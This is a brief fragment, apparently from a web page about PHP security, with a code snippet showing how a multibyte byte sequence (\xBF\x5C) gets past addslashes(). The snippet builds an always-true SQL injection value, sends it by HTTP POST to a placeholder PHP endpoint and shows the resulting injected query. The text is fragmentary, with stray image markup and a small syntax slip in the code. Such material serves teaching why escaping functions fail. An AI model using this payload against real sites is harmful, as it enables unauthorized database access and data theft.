 addslashes()‏ $mbCharacter = &quot;\xBF\x5C&quot;; $quote = substr($mbCharacter, 0, -1) . '\''; $id = &quot; $quote OR $quote$quote = $quote &quot;; $context = stream_context_create(array('http' => array(   'method' => 'post'   'content' => http_build_query(array('id' => $id)) ))); file_get_contents('http://example.com/foo.php', false, $context); $q = &quot;SELECT * FROM foobar WHERE id =  ' ?' OR '?'='? ' &quot;; 